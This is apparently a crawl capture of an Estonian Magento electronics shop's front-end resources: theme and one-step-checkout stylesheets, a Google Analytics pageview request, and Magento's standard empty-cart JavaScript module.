  text-transform: uppercase;
  font-size: 0;
  position: absolute;
  top: -25px;
  right: 0;
}
#newsletter_pop_up .b-close:after {
  content: "close";
  font-size: 10px;
}
#newsletter_pop_up .title {
  font-size: 36px;
  font-weight: 600;
  margin-top: 60px;
  text-transform: capitalize;
  line-height: 30px;
  margin-bottom: 0;
  color: #000;
}
#newsletter_pop_up .content #newsletter-validate-detail1 .label {
  font-size: 1.4rem;
  font-weight: 500;
  line-height: 22px;
  color: #7d7d7d;
  margin: 15px 0;
  white-space: pre-line;
  padding: 0;
  vertical-align: top;
  border-radius: 0;
  display: block;
}
#newsletter_pop_up .content #newsletter-validate-detail1 #newsletter1 {
  margin: 0 0 20px;
  width: 380px;
  height: 41px;
  line-height: 40px;
  padding: 0 10px;
  border: 0;
  background: #ebebeb;
  color: #333;
}
#newsletter_pop_up .content #newsletter-validate-detail1 #newsletter1-error {
  font-size: 1.2rem;
  margin-top: -15px;
  color: red;
}
#newsletter_pop_up .content #newsletter-validate-detail1 .subscribe-bottom {
  margin-top: 15px;
}
#newsletter_pop_up .content #newsletter-validate-detail1 .subscribe-bottom input {
  vertical-align: top;
}
#newsletter_pop_up .content #newsletter-validate-detail1 .subscribe-bottom label {
  font-size: 1.4rem;
  color: #7d7d7d;
  margin-top: 4px;
  line-height: 13px;
}
.block-recent-posts {
  padding-bottom: 50px;
  padding-top: 75px;
  background: #f7f7f7;
  margin-top: 30px;
}
.block-recent-posts .ma-title {
  font-size: 28px;
  font-weight: 900;
  margin-bottom: 40px;
  text-align: center;
}
.block-recent-posts .ma-title:after {
  display: none;
}
.block-recent-posts .ma-title span {
  display: block;
  color: #666;
  text-transform: initial;
  font-size: 16px;
  font-weight: 300;
  line-height: 23px;
  background: none;
}
.block-recent-posts .ma-title span.text1 {
  margin-top: 20px;
}
.block-recent-posts .owl-theme .owl-controls .owl-buttons {
  right: -25px;
  top: -78px;
}
.block-recent-posts .owl-theme .owl-controls .owl-buttons div {
  width: 15px;
}
.block-recent-posts .blog {
  background: #fff;
  padding: 30px;
}
.block-recent-posts .item {
  padding: 0 15px;
}
.block-recent-posts .item .item-inner {
  background: #fff;
}
.block-recent-posts .item .item-inner .blog-image {
  text-align: center;
  background: #fff;
  position: relative;
}
.block-recent-posts .item .item-inner .blog-image:before {
  content: "";
  background-color: rgba(131, 104, 104, 0.5);
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=20);
  opacity: 0;
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  width: 100%;
  pointer-events: none;
}
.block-recent-posts .item .item-inner .blog-image:hover:before {
  opacity: 0.4;
}
.block-recent-posts .item .item-inner .blog-image img {
  width: 100%;
}
.block-recent-posts .item .item-inner .blog-content {
  position: relative;
  padding: 0 20px 20px;
}
.block-recent-posts .item .item-inner .blog-content .title {
  text-transform: capitalize;
  font-weight: bold;
  font-size: 16px;
  margin: 20px 0 10px;
  color: #222;
}
.block-recent-posts .item .item-inner .blog-content p.short-des {
  color: #666666;
  font-size: 15px;
  font-weight: 300;
}
.block-recent-posts .item .item-inner .blog-content .time-conment {
  display: inline-block;
  font-size: 1.3rem;
  color: #999999;
  font-weight: normal;
}
.block-recent-posts .item .item-inner .blog-content .coment {
  margin-top: 20px;
}
.block-recent-posts .item .item-inner .blog-content .coment .readmore {
  color: #333333;
  position: relative;
  display: inline-block;
  padding: 0 10px;
  text-transform: uppercase;
  font-weight: bold;
}
.block-recent-posts .item .item-inner .blog-content .coment .readmore:before {
  content: "";
  position: absolute;
  display: block;
  height: 1px;
  left: 0px;
  top: 50%;
  width: 5px;
  background: #333;
}
.block-recent-posts .item .item-inner .blog-content .coment .readmore:after {
  content: "";
  position: absolute;
  display: block;
  height: 1px;
  right: 0px;
  width: 5px;
  top: 50%;
  background: #333;
}
.block-recent-posts .item .item-inner .blog-content .coment .readmore:hover {
  color: #ff7233;
}
.block-recent-posts .item .item-inner .blog-content .coment .readmore:hover:before {
  background: #ff7233;
}
.block-recent-posts .item .item-inner .blog-content .coment .readmore:hover:after {
  background: #ff7233;
}
.blog-search .control {
  position: relative;
  height: 32px;
}
.blog-search .control input {
  padding-right: 80px;
}
.blog-search .control button {
  position: absolute;
  right: 0;
  top: 0;
  border: 0;
  border-radius: 0;
  font-size: 1.2rem;
  height: 100%;
  line-height: 0px;
}
.switcher {
  float: left;
}
.switcher .fa-angle-down:before {
  display: none !important;
}
.page-header .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before,
.page-header .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
  display: none;
}
@media only screen and (max-width: 1199px) {
  .pt-banner-container .pt-banner-caption .pt-banner-content {
    top: 18%;
    margin-left: -350px;
  }
  .pt-banner-container .pt-banner-caption .pt-banner-content .pt-title1 {
    font-size: 25px;
  }
  .pt-banner-container .pt-banner-caption .pt-banner-content .pt-title2 {
    font-size: 20px;
  }
  .pt-banner-container .pt-banner-caption .pt-banner-content .pt-url {
    font-size: 10px;
    padding: 7px 20px;
  }
  .banner-top-home4 .box1 {
    width: 25%;
    max-width: auto !important;
  }
  .banner-top-home4 .box2 {
    width: 43%;
    max-width: auto !important;
  }
  .banner-top-home4 .box3 {
    width: 25%;
    max-width: auto !important;
  }
  .categorytab-container .group-title1 {
    padding: 20px 70px 20px 20px;
  }
  .pt_custommenu div.pt_menu {
    padding: 0 15px;
  }
  .pt_custommenu div.popup {
    left: -155px !important;
  }
  .pt_menu_link .parentMenu ul li a.right {
    padding-right: 0px;
  }
}
@media only screen and (max-width: 991px) {
  .banner-top-home4 .box1 {
    min-height: auto !important;
  }
  .banner-top-home4 .box2 {
    min-height: auto !important;
  }
  .banner-top-home4 .box3 {
    min-height: auto !important;
  }
  .mobile-bar-icon {
    visibility: visible;
    display: block;
    margin-left: 175px;
    top: 24px;
  }
  .static2-home4 {
    text-align: center;
  }
  .static2-home4 .box-col {
    display: inline-block;
  }
  .static2-home4 .box1 {
    margin-bottom: 20px;
  }
  .footer-container .footer-bottom .container-size {
    text-align: center;
  }
  .footer-container .footer-bottom .container-size .copyright {
    width: 100%;
    float: left;
    padding-top: 20px;
  }
  .footer-container .footer-bottom .container-size .switcher-store {
    margin: 0;
    width: 100%;
    float: left;
    margin: 20px 0;
  }
  .footer-container .footer-bottom .container-size .footer-payment {
    width: 100%;
    float: left;
    padding-bottom: 20px;
  }
  .logo img {
    width: 121px;
  }
  .header-iner .h-left {
    width: 200px;
  }
  .tab_container {
    margin-top: 0px !important;
  }
  .featureproduct-slider {
    margin-bottom: 40px;
  }
}
.tab_container {
  margin-top: -35px;
}
@media only screen and (max-width: 903px) {
  .banner-top-home4 .box1 {
    width: 25%;
    min-height: auto !important;
  }
  .banner-top-home4 .box2 {
    min-height: auto !important;
    width: 42%;
  }
  .banner-top-home4 .box3 {
    width: 25%;
    min-height: auto !important;
  }
}
@media only screen and (max-width: 796px) {
  .banner-top-home4 .box1 {
    width: 24.5%;
    min-height: auto !important;
  }
  .banner-top-home4 .box2 {
    min-height: auto !important;
    width: 42%;
  }
  .banner-top-home4 .box3 {
    width: 24.5%;
    min-height: auto !important;
  }
}
@media only screen and (max-width: 880px) {
  .products-list .product-items .product-item .product-item-info .box-info {
    width: 55%;
  }
}
@media only screen and (max-width: 767px) {
  .footer-container .footer-top .footer-static-title {
    cursor: pointer;
  }
  .footer-container .footer-top .footer-static-title:after {
    content: "\f107";
    display: block;
    font-family: FontAwesome;
    font-size: 20px;
    position: absolute;
    right: 10px;
    top: 20%;
    margin-top: -10px;
    color: #fff;
  }
  .footer-container .footer-top .f-title2 {
    margin-top: 20px;
    display: inline-block;
    width: 100%;
    margin-bottom: 0px;
  }
  .footer-container .footer-top .footer-static-title .logo {
    margin: 0px;
  }
  .footer-container .footer-top .footer-static .col-xs.active .footer-static-title:after {
    content: "\f106";
  }
  #back_top,
  .block-social,
  .b-modal,
  #newsletter_pop_up,
  .contacts-header {
    display: none !important;
  }
  .top-footer .container-inner {
    display: block;
    text-align: center;
  }
  .top-footer .logo-footer {
    height: auto;
    display: block;
    margin: 20px 0;
  }
  .top-footer .form-subscribe {
    display: block;
    margin-bottom: 10px;
    width: 100%;
    margin-right: auto;
    margin-left: auto;
  }
  .top-footer .link_follow {
    display: block;
    margin-bottom: 20px;
  }
  .banner-top-home4 {
    text-align: center;
  }
  .banner-top-home4 .box1 {
    width: 100%;
    min-height: auto !important;
  }
  .banner-top-home4 .box2 {
    min-height: auto !important;
    width: 100%;
    margin: 30px 0;
  }
  .banner-top-home4 .box3 {
    width: 100%;
    min-height: auto !important;
  }
  .banner-top-home4 .text {
    position: absolute;
    display: block;
    top: 0;
    z-index: 999;
    margin: 0;
    left: 0;
    right: 0;
    margin-top: 30px;
  }
  .pt-banner-container .pt-banner-caption .pt-banner-content {
    top: 12%;
    margin-left: -200px;
  }
  .pt-banner-container .pt-banner-caption .pt-banner-content .pt-title1 {
    font-size: 20px;
    margin-bottom: 7px;
  }
  .pt-banner-container .pt-banner-caption .pt-banner-content .pt-title2 {
    font-size: 15px;
  }
  .pt-banner-container .pt-banner-caption .pt-banner-content .pt-url {
    margin-top: 0px;
  }
  .owl-controls {
    display: none !important;
  }
  .owl-theme .owl-controls .owl-buttons {
    display: none !important;
  }
  .mobile-bar-icon {
    margin-left: 140px;
  }
  .categorytab-iner .tab_container {
    margin-top: 30px;
  }
  .top-footer .form-subscribe {
    display: block;
    margin-bottom: 10px;
    width: 100%;
    margin-right: auto;
    margin-left: auto;
  }
  .form-subscribe .control {
    width: auto !important;
  }
  .catalog-product-view .product-info-main .product-add-form .box-tocart .actions button {
    margin-left: 0px;
  }
  .footer-container .footer-top .footer-static-content {
    display: none;
  }
}
@media only screen and (max-width: 479px) {
  .products-grid .product-item {
    width: 100%;
  }
  .products-list .product-item-photo,
  .products-list .product-item-details {
    display: block;
    width: 100%;
  }
  .header-iner {
    text-align: center;
    padding: 25px 0 15px;
  }
  .header-iner .h-left {
    width: 100%;
    float: left;
    height: auto;
  }
  .header-iner .h-right {
    width: 100%;
    float: left;
  }
  .absolute {
    position: relative;
    display: inline-block;
    margin-top: 20px;
  }
  .header-container .logo {
    display: inline-block;
  }
  .mobile-bar-icon {
    margin-left: 0;
    top: 23px;
  }
  .link-hover > div {
    text-align: left;
    min-width: 85px;
    right: -30px;
  }
  #search_mini_form {
    right: -180px;
  }
  .pt-banner-container .pt-banner-caption .pt-banner-content {
    margin-left: -100px;
    top: 5%;
  }
  .pt-banner-container .pt-banner-caption .pt-banner-content .pt-title1 {
    font-size: 15px;
  }
  .pt-banner-container .pt-banner-caption .pt-banner-content .pt-title2 {
    font-size: 12px;
  }
  .products-list .product-items .product-item .product-item-info .box-info {
    width: 100%;
    margin-left: 0px;
    margin-top: 25px;
  }
  .products-list .product-items .product-item .product-item-info .image-container {
    width: 100%;
  }
}
@media only screen and (max-width: 360px) {
  .catalog-product-view .product-info-main .product-social-links .product-addto-links .tocompare {
    margin-top: 10px;
  }
}
/*Fix products-grid */
@media (min-width: 1024px) {
  .page-products .products-grid .product-item:nth-child(3n + 1) {
    clear: left;
    margin-left: 0 !important;
  }
}
@media (min-width: 768px) {
  .category-products .products-grid ul > li:nth-of-type(3n+1) {
    clear: left;
  }
  .fieldset > .field:not(.choice) > .control {
    width: 100% !important;
  }
  .fieldset > .field.choice:before,
  .fieldset > .field.no-label:before {
    content: none;
  }
}
@media (max-width: 767px) and (min-width: 481px) {
  .category-products .products-grid ul > li:nth-of-type(2n+1) {
    clear: left;
  }
}
@media (max-width: 480px) and (min-width: 0px) {
  .category-products .products-grid ul > li:nth-of-type(1n+1) {
    clear: left;
  }
  .category-products .products-grid ul > li {
    width: 100%;
  }
}
a.pt-url img {
  width: 100%;
}
.product-info-main .price-box .price-label {
  display: inline-block !important;
  font-size: 20px;
  padding-right: 10px;
}
form#contact-form {
  width: 100%;
}
body.checkout-index-index .page-header {
  background: rgba(0, 0, 0, 0.77);
  margin-top: 0;
}
.visible {
  display: block !important;
  visibility: visible !important;
}
.opc-onepage-checkout .opc-onepage-checkout-container .opc-wrapper .step-title {
  background-color: #222222;
}
.opc-onepage-checkout .opc-onepage-checkout-container .opc-wrapper .opc-checkout-shipping-address,
.opc-onepage-checkout .opc-onepage-checkout-container .opc-wrapper .opc-opc-shipping-method,
.opc-onepage-checkout .opc-onepage-checkout-container .opc-wrapper .opc-checkout-payment-method,
.opc-onepage-checkout .opc-onepage-checkout-container .opc-wrapper .opc-block-summary,
.opc-onepage-checkout .opc-onepage-checkout-container .opc-wrapper.opc-one-page-checkout-sidebar {
  background-color: #f0e4d3;
}
.opc-onepage-checkout .opc-onepage-checkout-container .form-login {
  padding-bottom: 0;
}
.payment-method-billing-address {
  display: none;
}
.fieldset > .field:not(.choice) > .label {
  text-align: left !important;
  margin-bottom: 8px;
}
li.checkout-shipping-address {
  padding-bottom: 16px;
}
.checkout-shipping-address #customer-email-fieldset {
  margin-top: 8px;
}
.checkout-shipping-address .fieldset > .field:not(.choice) {
  margin: 0;
}
.actions-toolbar .primary .action {
  background-color: #e3e3e3;
  border: 1px solid #e3e3e3;
  color: #333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  padding: 13px 15px;
  font-size: 1.4rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  height: 40px;
  line-height: 38px;
  padding: 0 15px;
  background: #ff7233;
  border-color: #ff7233;
  color: #fff;
  border-radius: 3px;
}
.actions-toolbar .primary .action:hover {
  background-color: #ff7233;
  color: #fff;
  border-color: #ff7233;
}
.actions-toolbar .primary .action:hover {
  background: #444;
  border-color: #444;
}
.actions-toolbar .primary .action:before {
  content: "\f07a";
  font-family: FontAwesome;
  margin-right: 3px;
}
.opc-block-summary .mark .value {
  color: #444444;
}
.minicart-items .product-item-details {
  padding-left: 15px !important;
}
.minicart-items .product-item {
  width: 100%;
}
.minicart-items .product-item .details-qty .label {
  padding-left: 0;
}
a.action {
  border-radius: 3px;
}
.action.primary.pt-url {
  background-color: #e3e3e3;
  border: 1px solid #e3e3e3;
  color: #333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  padding: 13px 15px;
  font-size: 1.4rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  line-height: 38px;
  padding: 0 15px !important;
  background: #ff7233;
  border-color: #ff7233;
  color: #fff;
  border-radius: 3px;
}
.action.primary.pt-url:hover {
  background-color: #ff7233;
  color: #fff;
  border-color: #ff7233;
}
.action.primary.pt-url:hover {
  background: #444;
  border-color: #444;
}
div.verticalmenu-container .megamenu-title {
  border-top: 0;
  padding: 15px;
  background: transparent;
  color: #444;
}
div.verticalmenu-container .megamenu-title:before,
div.verticalmenu-container .megamenu-title:after {
  display: none;
}
div.verticalmenu-container #show_more {
  display: none;
}
div.verticalmenu-container .pt_vmegamenu {
  position: relative;
  display: block;
  border: 0;
}
div.verticalmenu-container .pt_vmegamenu .pt_menu .parentMenu a {
  padding: 10px 15px;
}
.columns .sidebar {
  border: 1px solid #ff7233;
  background: #fff;
}
.columns .sidebar.sidebar-main {
  padding: 0;
}
.columns .sidebar.sidebar-additional {
  margin-top: 40px;
  padding-top: 15px;
  padding-left: 15px;
  padding-right: 15px;
}
.columns .sidebar .block-title.filter-title {
  display: none;
}
.pt-recentproduct-container .ma-title {
  font-size: 16px;
  color: #444;
}
.pt-recentproduct-container .ma-title span {
  background: #fff !important;
}
.widget-product-grid .owl-item .product-item {
  width: 100% !important;
}
.widget-product-grid .owl-item .product-item .product-item-actions {
  width: 100%;
}
.widget-product-grid .owl-item .product-item .product-item-actions:before {
  width: 100%;
}
.page-layout-1column .product-info-main {
  background: transparent;
}
.everypay-modal aside {
  z-index: 1200;
}
.payment-method .radio {
  display: inline-block;
}
label[for="esto_x"] span {
  white-space: normal;
}
label[for="buyplan"] img {
  display: block;
}
#koren-payment-by-month-info {
  display: inline-block;
}
.esto-monthly-payment {
  margin: 10px 20px 0 0 !important;
}
.esto-monthly-payment img {
  max-height: 28px;
}
.product-image-wrapper .product-image-photo {
  position: relative;
  max-height: 100%;
}
.description {
  font-size: 1.3rem !important;
}


--- FILE ---
content_type: text/css
request_url: https://tehnikastuudio.ee/static/version1765532418/frontend/thebell/thebell4/et_EE/Webkul_OneStepCheckout/css/custom.css
body_size: 395
content:
/**
 * Webkul Software
 *
 * @category  Webkul
 * @package   Webkul_OneStepCheckout
 * @author    Webkul Software Private Limited
 * @copyright Webkul Software Private Limited (https://webkul.com)
 * @license   https://store.webkul.com/license.html
 */

 .opc-shipping-new-address-form .firstname,
 .opc-shipping-new-address-form .lastname,
 .opc-shipping-new-address-form .company,
 .opc-shipping-new-address-form .street,
 .opc-shipping-new-address-form .country,
 .opc-shipping-new-address-form .region,
 .opc-shipping-new-address-form .city,
 .opc-shipping-new-address-form .postcode,
 .opc-shipping-new-address-form .telephone,
 .opc-shipping-new-address-form .field {
    width: 100% !important;
    max-width: 330px;
  }
  .opc-address {
    width: 100% !important;
  }
  .step-title {
    padding-left: 10px !important;
    padding-top: 10px !important;
  }
  .colps-content, .opc-opc-block-summary {
    padding: 10px !important;
  }
  .description {
    font-size: large;
    font-weight: 400;
    font-style: normal;
    /* margin-left: 15px; */
    margin-bottom: 20px;
    color: rgb(37, 37, 37);
  }

  .dropdown {
    cursor: pointer;
    display: block;
    text-decoration: none;
    margin-bottom: 0;
    position: relative;
    padding: 5px;
  }

  .dropdown:after {
    content: '\e622';
    position: absolute;
    right: 0;
    top: 10px;
    font-family: 'luma-icons';
    font-size: 15px;
    padding-right: 10px;
    margin: 3px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }

  .active > .dropdown:after {
    content: '\e621';
    position: absolute;
}

.opc-block-summary .items-in-cart > .title strong {
  font-weight: 400;
}

.opc-wrapper .shipping-address-item:before {
  background: none !important;
  width: 0px !important;
}

.opc-wrapper .step-title {
    border-bottom: 1px solid #cccccc;
    margin-bottom: 0px !important;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=924730222&t=pageview&_s=1&dl=https%3A%2F%2Ftehnikastuudio.ee%2Fcheckout%2Fcart%2F&ul=en-us%40posix&dt=TehnikaStuudio%20%7C%20Ostukorv&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=394153224&gjid=2012514222&cid=547967678.1768516566&tid=UA-183651737-1&_gid=546210278.1768516566&_r=1&_slc=1&z=1507657601
body_size: -451
content:
2,cG-G14T39SH8X

--- FILE ---
content_type: application/javascript
request_url: https://tehnikastuudio.ee/static/version1765532418/frontend/thebell/thebell4/et_EE/Magento_Checkout/js/empty-cart.js
body_size: -70
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define(['Magento_Customer/js/customer-data'], function (customerData) {
    'use strict';

    return function () {
        var cartData = customerData.get('cart');

        customerData.getInitCustomerData().done(function () {
            if (cartData().items && cartData().items.length !== 0) {
                customerData.reload(['cart'], false);
            }
        });
    };
});
